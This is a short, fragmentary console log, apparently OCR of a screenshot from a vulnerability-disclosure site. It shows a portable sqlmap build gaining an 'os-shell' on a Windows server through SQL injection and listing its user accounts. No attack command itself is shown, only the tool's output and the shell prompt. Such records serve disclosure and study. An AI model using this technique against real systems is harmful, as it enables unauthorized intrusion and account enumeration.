 C:\Users\Administrator\Desktop\SqlMap免Python环境绿色版\SqlMap免Python环境绿色版\S...
[13:42:00] [INFO] retrieved: "-----------------------------------------------...
[13:42:01] [INFO] retrieved: "-----------------------------------------------...
[13:42:01] [INFO] retrieved: "-----------------------------------------------...
[13:42:01] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[13:42:01] [INFO] retrieved: "\\\\\\\\WIN-TLGPGU33KET ?????"
[13:42:01] [INFO] retrieved: "Administrator            Guest                 ...
[13:42:02] [INFO] retrieved: "???????"
command standard output:
---
-------------------------------------------------------------------------------
-------------------------------------------------------------------------------
-------------------------------------------------------------------------------
-------------------------------------------------------------------------------
\\WIN-TLGPGU33KET ?????
Administrator            Guest                    mapftp
???????
---
os-shell>
www.wooyun.org